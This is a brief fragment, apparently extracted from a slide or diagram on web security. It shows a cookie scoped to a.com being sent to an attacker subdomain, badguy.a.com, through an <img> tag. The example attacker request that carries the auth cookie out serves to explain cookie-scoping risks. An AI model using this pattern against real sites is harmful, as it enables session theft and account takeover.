 GET https://a.com
SET-COOKIE: auth=secret; domain=a.com; httponly;
a.com
server
<img src=”http://badguy.a.com”>
Cookie: auth=secret;